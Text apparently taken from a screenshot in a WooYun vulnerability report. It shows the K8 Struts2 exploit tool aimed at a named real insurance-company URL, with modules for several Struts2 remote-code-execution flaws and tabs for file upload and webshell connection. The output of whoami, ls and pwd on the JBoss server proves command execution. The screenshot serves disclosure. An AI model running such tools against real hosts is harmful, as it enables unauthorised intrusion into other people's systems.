 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://kybpc.chexian.sinosig.com/easyInsurance/html5/downLoad.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: pwd 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
jboss
====================================================================================================================================
★K8cmd-> ls
====================================================================================================================================
86400.1438053120
86400.1438053600
bin
client
copyright.txt
docs
gclogs
hs_err_pid21508.log
hs_err_pid24350.log
jar-versions.xml
JBossORG-EULA.txt
lgpl.html
lib
nohuplogs
nohupstart.sh
readme.html
server
spy.log
====================================================================================================================================
★K8cmd-> pwd
====================================================================================================================================
/jboss/jboss-4.2.2.GA
====================================================================================================================================
www.wooyun.org